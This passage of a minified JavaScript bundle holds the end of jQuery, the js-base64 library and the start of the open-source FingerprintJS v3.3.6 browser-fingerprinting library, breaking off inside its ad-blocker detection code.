this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Vt,"$1"+r):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),v.createHTMLDocument=((Ut=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ut.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=yt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return B(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=_e(v.pixelPosition,function(e,t){if(t)return t=Be(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return B(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Gt=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Gt,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Yt=C.jQuery,Qt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Qt),e&&C.jQuery===S&&(C.jQuery=Yt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
};
Array.prototype.shuffle=function(){let t=this.length,h;for(;0!=t;)h=Math.floor(Math.random()*t),t--,[this[t],this[h]]=[this[h],this[t]];return this};

/**
 * Original file: /npm/js-base64@3.7.2/base64.js
 */
!function(t,n){var r,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=n():"function"==typeof define&&define.amd?define(n):(r=t.Base64,(e=n()).noConflict=function(){return t.Base64=r,e},t.Meteor&&(Base64=e),t.Base64=e)}("undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:this,(function(){"use strict";var t,n="3.7.2",r="function"==typeof atob,e="function"==typeof btoa,o="function"==typeof Buffer,u="function"==typeof TextDecoder?new TextDecoder:void 0,i="function"==typeof TextEncoder?new TextEncoder:void 0,f=Array.prototype.slice.call("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="),c=(t={},f.forEach((function(n,r){return t[n]=r})),t),a=/^(?:[A-Za-z\d+\/]{4})*?(?:[A-Za-z\d+\/]{2}(?:==)?|[A-Za-z\d+\/]{3}=?)?$/,d=String.fromCharCode.bind(String),s="function"==typeof Uint8Array.from?Uint8Array.from.bind(Uint8Array):function(t,n){return void 0===n&&(n=function(t){return t}),new Uint8Array(Array.prototype.slice.call(t,0).map(n))},l=function(t){return t.replace(/=/g,"").replace(/[+\/]/g,(function(t){return"+"==t?"-":"_"}))},h=function(t){return t.replace(/[^A-Za-z0-9\+\/]/g,"")},p=function(t){for(var n,r,e,o,u="",i=t.length%3,c=0;c<t.length;){if((r=t.charCodeAt(c++))>255||(e=t.charCodeAt(c++))>255||(o=t.charCodeAt(c++))>255)throw new TypeError("invalid character found");u+=f[(n=r<<16|e<<8|o)>>18&63]+f[n>>12&63]+f[n>>6&63]+f[63&n]}return i?u.slice(0,i-3)+"===".substring(i):u},y=e?function(t){return btoa(t)}:o?function(t){return Buffer.from(t,"binary").toString("base64")}:p,A=o?function(t){return Buffer.from(t).toString("base64")}:function(t){for(var n=[],r=0,e=t.length;r<e;r+=4096)n.push(d.apply(null,t.subarray(r,r+4096)));return y(n.join(""))},b=function(t,n){return void 0===n&&(n=!1),n?l(A(t)):A(t)},g=function(t){if(t.length<2)return(n=t.charCodeAt(0))<128?t:n<2048?d(192|n>>>6)+d(128|63&n):d(224|n>>>12&15)+d(128|n>>>6&63)+d(128|63&n);var n=65536+1024*(t.charCodeAt(0)-55296)+(t.charCodeAt(1)-56320);return d(240|n>>>18&7)+d(128|n>>>12&63)+d(128|n>>>6&63)+d(128|63&n)},B=/[\uD800-\uDBFF][\uDC00-\uDFFFF]|[^\x00-\x7F]/g,x=function(t){return t.replace(B,g)},C=o?function(t){return Buffer.from(t,"utf8").toString("base64")}:i?function(t){return A(i.encode(t))}:function(t){return y(x(t))},m=function(t,n){return void 0===n&&(n=!1),n?l(C(t)):C(t)},v=function(t){return m(t,!0)},U=/[\xC0-\xDF][\x80-\xBF]|[\xE0-\xEF][\x80-\xBF]{2}|[\xF0-\xF7][\x80-\xBF]{3}/g,F=function(t){switch(t.length){case 4:var n=((7&t.charCodeAt(0))<<18|(63&t.charCodeAt(1))<<12|(63&t.charCodeAt(2))<<6|63&t.charCodeAt(3))-65536;return d(55296+(n>>>10))+d(56320+(1023&n));case 3:return d((15&t.charCodeAt(0))<<12|(63&t.charCodeAt(1))<<6|63&t.charCodeAt(2));default:return d((31&t.charCodeAt(0))<<6|63&t.charCodeAt(1))}},w=function(t){return t.replace(U,F)},S=function(t){if(t=t.replace(/\s+/g,""),!a.test(t))throw new TypeError("malformed base64.");t+="==".slice(2-(3&t.length));for(var n,r,e,o="",u=0;u<t.length;)n=c[t.charAt(u++)]<<18|c[t.charAt(u++)]<<12|(r=c[t.charAt(u++)])<<6|(e=c[t.charAt(u++)]),o+=64===r?d(n>>16&255):64===e?d(n>>16&255,n>>8&255):d(n>>16&255,n>>8&255,255&n);return o},E=r?function(t){return atob(h(t))}:o?function(t){return Buffer.from(t,"base64").toString("binary")}:S,D=o?function(t){return s(Buffer.from(t,"base64"))}:function(t){return s(E(t),(function(t){return t.charCodeAt(0)}))},R=function(t){return D(T(t))},z=o?function(t){return Buffer.from(t,"base64").toString("utf8")}:u?function(t){return u.decode(D(t))}:function(t){return w(E(t))},T=function(t){return h(t.replace(/[-_]/g,(function(t){return"-"==t?"+":"/"})))},Z=function(t){return z(T(t))},j=function(t){return{value:t,enumerable:!1,writable:!0,configurable:!0}},I=function(){var t=function(t,n){return Object.defineProperty(String.prototype,t,j(n))};t("fromBase64",(function(){return Z(this)})),t("toBase64",(function(t){return m(this,t)})),t("toBase64URI",(function(){return m(this,!0)})),t("toBase64URL",(function(){return m(this,!0)})),t("toUint8Array",(function(){return R(this)}))},O=function(){var t=function(t,n){return Object.defineProperty(Uint8Array.prototype,t,j(n))};t("toBase64",(function(t){return b(this,t)})),t("toBase64URI",(function(){return b(this,!0)})),t("toBase64URL",(function(){return b(this,!0)}))},P={version:n,VERSION:"3.7.2",atob:E,atobPolyfill:S,btoa:y,btoaPolyfill:p,fromBase64:Z,toBase64:m,encode:m,encodeURI:v,encodeURL:v,utob:x,btou:w,decode:Z,isValid:function(t){if("string"!=typeof t)return!1;var n=t.replace(/\s+/g,"").replace(/={0,2}$/,"");return!/[^\s0-9a-zA-Z\+/]/.test(n)||!/[^\s0-9a-zA-Z\-_]/.test(n)},fromUint8Array:b,toUint8Array:R,extendString:I,extendUint8Array:O,extendBuiltins:function(){I(),O()},Base64:{}};return Object.keys(P).forEach((function(t){return P.Base64[t]=P[t]})),P}));
/**
 * FingerprintJS v3.3.6 - Copyright (c) FingerprintJS, Inc, 2022 (https://fingerprint.com)
 */
!function(e,n){"object"==typeof exports&&"undefined"!=typeof module?n(exports):"function"==typeof define&&define.amd?define(["exports"],n):n((e="undefined"!=typeof globalThis?globalThis:e||self).FingerprintJS={})}(this,(function(e){"use strict";var n=function(){return n=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var o in n=arguments[t])Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o]);return e},n.apply(this,arguments)};function t(e,n,t,r){return new(t||(t=Promise))((function(o,i){function a(e){try{u(r.next(e))}catch(n){i(n)}}function c(e){try{u(r.throw(e))}catch(n){i(n)}}function u(e){var n;e.done?o(e.value):(n=e.value,n instanceof t?n:new t((function(e){e(n)}))).then(a,c)}u((r=r.apply(e,n||[])).next())}))}function r(e,n){var t,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(t)throw new TypeError("Generator is already executing.");for(;a;)try{if(t=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=n.call(e,a)}catch(c){i=[6,c],r=0}finally{t=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}}function o(){for(var e=0,n=0,t=arguments.length;n<t;n++)e+=arguments[n].length;var r=Array(e),o=0;for(n=0;n<t;n++)for(var i=arguments[n],a=0,c=i.length;a<c;a++,o++)r[o]=i[a];return r}function i(e,n){return new Promise((function(t){return setTimeout(t,e,n)}))}function a(e){return e&&"function"==typeof e.then}function c(e,n){try{var t=e();a(t)?t.then((function(e){return n(!0,e)}),(function(e){return n(!1,e)})):n(!0,t)}catch(r){n(!1,r)}}function u(e,n,o){return void 0===o&&(o=16),t(this,void 0,void 0,(function(){var t,a,c;return r(this,(function(r){switch(r.label){case 0:t=Date.now(),a=0,r.label=1;case 1:return a<e.length?(n(e[a],a),(c=Date.now())>=t+o?(t=c,[4,i(0)]):[3,3]):[3,4];case 2:r.sent(),r.label=3;case 3:return++a,[3,1];case 4:return[2]}}))}))}function l(e){e.then(void 0,(function(){}))}function s(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]+n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]+n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]+n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]+n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function d(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]*n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]*n[3],t[1]+=t[2]>>>16,t[2]&=65535,t[2]+=e[3]*n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]*n[3],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[2]*n[2],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[3]*n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]*n[3]+e[1]*n[2]+e[2]*n[1]+e[3]*n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function m(e,n){return 32===(n%=64)?[e[1],e[0]]:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n|e[0]>>>32-n]:(n-=32,[e[1]<<n|e[0]>>>32-n,e[0]<<n|e[1]>>>32-n])}function f(e,n){return 0===(n%=64)?e:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n]:[e[1]<<n-32,0]}function h(e,n){return[e[0]^n[0],e[1]^n[1]]}function v(e){return e=h(e,[0,e[0]>>>1]),e=h(e=d(e,[4283543511,3981806797]),[0,e[0]>>>1]),e=h(e=d(e,[3301882366,444984403]),[0,e[0]>>>1])}function b(e,n){n=n||0;var t,r=(e=e||"").length%16,o=e.length-r,i=[0,n],a=[0,n],c=[0,0],u=[0,0],l=[2277735313,289559509],b=[1291169091,658871167];for(t=0;t<o;t+=16)c=[255&e.charCodeAt(t+4)|(255&e.charCodeAt(t+5))<<8|(255&e.charCodeAt(t+6))<<16|(255&e.charCodeAt(t+7))<<24,255&e.charCodeAt(t)|(255&e.charCodeAt(t+1))<<8|(255&e.charCodeAt(t+2))<<16|(255&e.charCodeAt(t+3))<<24],u=[255&e.charCodeAt(t+12)|(255&e.charCodeAt(t+13))<<8|(255&e.charCodeAt(t+14))<<16|(255&e.charCodeAt(t+15))<<24,255&e.charCodeAt(t+8)|(255&e.charCodeAt(t+9))<<8|(255&e.charCodeAt(t+10))<<16|(255&e.charCodeAt(t+11))<<24],c=m(c=d(c,l),31),i=s(i=m(i=h(i,c=d(c,b)),27),a),i=s(d(i,[0,5]),[0,1390208809]),u=m(u=d(u,b),33),a=s(a=m(a=h(a,u=d(u,l)),31),i),a=s(d(a,[0,5]),[0,944331445]);switch(c=[0,0],u=[0,0],r){case 15:u=h(u,f([0,e.charCodeAt(t+14)],48));case 14:u=h(u,f([0,e.charCodeAt(t+13)],40));case 13:u=h(u,f([0,e.charCodeAt(t+12)],32));case 12:u=h(u,f([0,e.charCodeAt(t+11)],24));case 11:u=h(u,f([0,e.charCodeAt(t+10)],16));case 10:u=h(u,f([0,e.charCodeAt(t+9)],8));case 9:u=d(u=h(u,[0,e.charCodeAt(t+8)]),b),a=h(a,u=d(u=m(u,33),l));case 8:c=h(c,f([0,e.charCodeAt(t+7)],56));case 7:c=h(c,f([0,e.charCodeAt(t+6)],48));case 6:c=h(c,f([0,e.charCodeAt(t+5)],40));case 5:c=h(c,f([0,e.charCodeAt(t+4)],32));case 4:c=h(c,f([0,e.charCodeAt(t+3)],24));case 3:c=h(c,f([0,e.charCodeAt(t+2)],16));case 2:c=h(c,f([0,e.charCodeAt(t+1)],8));case 1:c=d(c=h(c,[0,e.charCodeAt(t)]),l),i=h(i,c=d(c=m(c,31),b))}return i=s(i=h(i,[0,e.length]),a=h(a,[0,e.length])),a=s(a,i),i=s(i=v(i),a=v(a)),a=s(a,i),("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)+("00000000"+(a[0]>>>0).toString(16)).slice(-8)+("00000000"+(a[1]>>>0).toString(16)).slice(-8)}function p(e){return parseInt(e)}function y(e){return parseFloat(e)}function g(e,n){return"number"==typeof e&&isNaN(e)?n:e}function w(e){return e.reduce((function(e,n){return e+(n?1:0)}),0)}function L(e,n){if(void 0===n&&(n=1),Math.abs(n)>=1)return Math.round(e/n)*n;var t=1/n;return Math.round(e*t)/t}function k(e){return e&&"object"==typeof e&&"message"in e?e:{message:e}}function V(e){return"function"!=typeof e}function Z(e,n,o){var a=Object.keys(e).filter((function(e){return!function(e,n){for(var t=0,r=e.length;t<r;++t)if(e[t]===n)return!0;return!1}(o,e)})),s=Array(a.length);return u(a,(function(t,r){s[r]=function(e,n){var t=new Promise((function(t){var r=Date.now();c(e.bind(null,n),(function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var o=Date.now()-r;if(!e[0])return t((function(){return{error:k(e[1]),duration:o}}));var i=e[1];if(V(i))return t((function(){return{value:i,duration:o}}));t((function(){return new Promise((function(e){var n=Date.now();c(i,(function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var i=o+Date.now()-n;if(!t[0])return e({error:k(t[1]),duration:i});e({value:t[1],duration:i})}))}))}))}))}));return l(t),function(){return t.then((function(e){return e()}))}}(e[t],n)})),function(){return t(this,void 0,void 0,(function(){var e,n,t,o,c,d;return r(this,(function(m){switch(m.label){case 0:for(e={},n=0,t=a;n<t.length;n++)o=t[n],e[o]=void 0;c=Array(a.length),d=function(){var n;return r(this,(function(t){switch(t.label){case 0:return n=!0,[4,u(a,(function(t,r){if(!c[r])if(s[r]){var o=s[r]().then((function(n){return e[t]=n}));l(o),c[r]=o}else n=!1}))];case 1:return t.sent(),n?[2,"break"]:[4,i(1)];case 2:return t.sent(),[2]}}))},m.label=1;case 1:return[5,d()];case 2:if("break"===m.sent())return[3,4];m.label=3;case 3:return[3,1];case 4:return[4,Promise.all(c)];case 5:return m.sent(),[2,e]}}))}))}}function W(){var e=window,n=navigator;return w(["MSCSSMatrix"in e,"msSetImmediate"in e,"msIndexedDB"in e,"msMaxTouchPoints"in n,"msPointerEnabled"in n])>=4}function S(){var e=window,n=navigator;return w(["msWriteProfilerMark"in e,"MSStream"in e,"msLaunchUri"in n,"msSaveBlob"in n])>=3&&!W()}function X(){var e=window,n=navigator;return w(["webkitPersistentStorage"in n,"webkitTemporaryStorage"in n,0===n.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in e,"BatteryManager"in e,"webkitMediaStream"in e,"webkitSpeechGrammar"in e])>=5}function F(){var e=window,n=navigator;return w(["ApplePayError"in e,"CSSPrimitiveValue"in e,"Counter"in e,0===n.vendor.indexOf("Apple"),"getStorageUpdates"in n,"WebKitMediaKeys"in e])>=4}function Y(){var e=window;return w(["safari"in e,!("DeviceMotionEvent"in e),!("ongestureend"in e),!("standalone"in navigator)])>=3}function x(){var e,n,t=window;return w(["buildID"in navigator,"MozAppearance"in(null!==(n=null===(e=document.documentElement)||void 0===e?void 0:e.style)&&void 0!==n?n:{}),"onmozfullscreenchange"in t,"mozInnerScreenX"in t,"CSSMozDocumentRule"in t,"CanvasCaptureMediaStream"in t])>=4}function C(){var e=document;return e.fullscreenElement||e.msFullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement||null}function G(){var e=X(),n=x();if(!e&&!n)return!1;var t=window;return w(["onorientationchange"in t,"orientation"in t,e&&!("SharedWorker"in t),n&&/android/i.test(navigator.appVersion)])>=2}function M(e){var n=new Error(e);return n.name=e,n}function R(e,n,o){var a,c,u;return void 0===o&&(o=50),t(this,void 0,void 0,(function(){var t,l;return r(this,(function(r){switch(r.label){case 0:t=document,r.label=1;case 1:return t.body?[3,3]:[4,i(o)];case 2:return r.sent(),[3,1];case 3:l=t.createElement("iframe"),r.label=4;case 4:return r.trys.push([4,,10,11]),[4,new Promise((function(e,r){var o=!1,i=function(){o=!0,e()};l.onload=i,l.onerror=function(e){o=!0,r(e)};var a=l.style;a.setProperty("display","block","important"),a.position="absolute",a.top="0",a.left="0",a.visibility="hidden",n&&"srcdoc"in l?l.srcdoc=n:l.src="about:blank",t.body.appendChild(l);var c=function(){var e,n;o||("complete"===(null===(n=null===(e=l.contentWindow)||void 0===e?void 0:e.document)||void 0===n?void 0:n.readyState)?i():setTimeout(c,10))};c()}))];case 5:r.sent(),r.label=6;case 6:return(null===(c=null===(a=l.contentWindow)||void 0===a?void 0:a.document)||void 0===c?void 0:c.body)?[3,8]:[4,i(o)];case 7:return r.sent(),[3,6];case 8:return[4,e(l,l.contentWindow)];case 9:return[2,r.sent()];case 10:return null===(u=l.parentNode)||void 0===u||u.removeChild(l),[7];case 11:return[2]}}))}))}function j(e){for(var n=function(e){for(var n,t,r="Unexpected syntax '"+e+"'",o=/^\s*([a-z-]*)(.*)$/i.exec(e),i=o[1]||void 0,a={},c=/([.:#][\w-]+|\[.+?\])/gi,u=function(e,n){a[e]=a[e]||[],a[e].push(n)};;){var l=c.exec(o[2]);if(!l)break;var s=l[0];switch(s[0]){case".":u("class",s.slice(1));break;case"#":u("id",s.slice(1));break;case"[":var d=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(s);if(!d)throw new Error(r);u(d[1],null!==(t=null!==(n=d[4])&&void 0!==n?n:d[5])&&void 0!==t?t:"");break;default:throw new Error(r)}}return[i,a]}(e),t=n[0],r=n[1],o=document.createElement(null!=t?t:"div"),i=0,a=Object.keys(r);i<a.length;i++){var c=a[i],u=r[c].join(" ");"style"===c?I(o.style,u):o.setAttribute(c,u)}return o}function I(e,n){for(var t=0,r=n.split(";");t<r.length;t++){var o=r[t],i=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(o);if(i){var a=i[1],c=i[2],u=i[4];e.setProperty(a,c,u||"")}}}var A=["monospace","sans-serif","serif"],J=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function H(e){return e.toDataURL()}var P,N;function z(){var e=this;return function(){if(void 0===N){var e=function(){var n=D();T(n)?N=setTimeout(e,2500):(P=n,N=void 0)};e()}}(),function(){return t(e,void 0,void 0,(function(){var e;return r(this,(function(n){switch(n.label){case 0:return T(e=D())?P?[2,o(P)]:C()?[4,(t=document,(t.exitFullscreen||t.msExitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen).call(t))]:[3,2]:[3,2];case 1:n.sent(),e=D(),n.label=2;case 2:return T(e)||(P=e),[2,e]}var t}))}))}}function D(){var e=screen;return[g(y(e.availTop),null),g(y(e.width)-y(e.availWidth)-g(y(e.availLeft),0),null),g(y(e.height)-y(e.availHeight)-g(y(e.availTop),0),null),g(y(e.availLeft),null)]}function T(e){for(var n=0;n<4;++n)if(e[n])return!1;return!0}function B(e){var n;return t(this,void 0,void 0,(function(){var t,o,a,c,u,l,s;return r(this,(function(r){switch(r.label){case 0:for(t=document,o=t.createElement("div"),a=new Array(e.length),c={},E(o),s=0;s<e.length;++s)u=j(e[s]),E(l=t.createElement("div")),l.appendChild(u),o.appendChild(l),a[s]=u;r.label=1;case 1:return t.body?[3,3]:[4,i(50)];case 2:return r.sent(),[3,1];case 3:t.body.appendChild(o);try{for(s=0;s<e.length;++s)a[s].offsetParent||(c[e[s]]=!0)}finally{null===(n=o.parentNode)||void 0===n||n.removeChild(o)}return[2,c]}}))}))}function E(e){e.style.setProperty("display","block","important")}function O(e){return matchMedia("(inverted-colors: "+e+")").matches}function Q(e){return matchMedia("(forced-colors: "+e+")").matches}function _(e){return matchMedia("(prefers-contrast: "+e+")").matches}function U(e){return matchMedia("(prefers-reduced-motion: "+e+")").matches}function K(e){return matchMedia("(dynamic-range: "+e+")").matches}var q=Math,$=function(){return 0};var ee={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};var ne={fonts:function(){return R((function(e,n){var t=n.document,r=t.body;r.style.fontSize="48px";var o=t.createElement("div"),i={},a={},c=function(e){var n=t.createElement("span"),r=n.style;return r.position="absolute",r.top="0",r.left="0",r.fontFamily=e,n.textContent="mmMwWLliI0O&1",o.appendChild(n),n},u=A.map(c),l=function(){for(var e={},n=function(n){e[n]=A.map((function(e){return function(e,n){return c("'"+e+"',"+n)}(n,e)}))},t=0,r=J;t<r.length;t++){n(r[t])}return e}();r.appendChild(o);for(var s=0;s<A.length;s++)i[A[s]]=u[s].offsetWidth,a[A[s]]=u[s].offsetHeight;return J.filter((function(e){return n=l[e],A.some((function(e,t){return n[t].offsetWidth!==i[e]||n[t].offsetHeight!==a[e]}));var n}))}))},domBlockers:function(e){var n=(void 0===e?{}:e).debug;return t(this,void 0,void 0,(function(){var e,t,o,i,a;return r(this,(function(r){switch(r.label){case 0:return F()||G()?(c=atob,e={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",c("YVt0aXRsZT0iN25hZ2EgcG9rZXIiIGld"),'[title="ALIENBOLA" 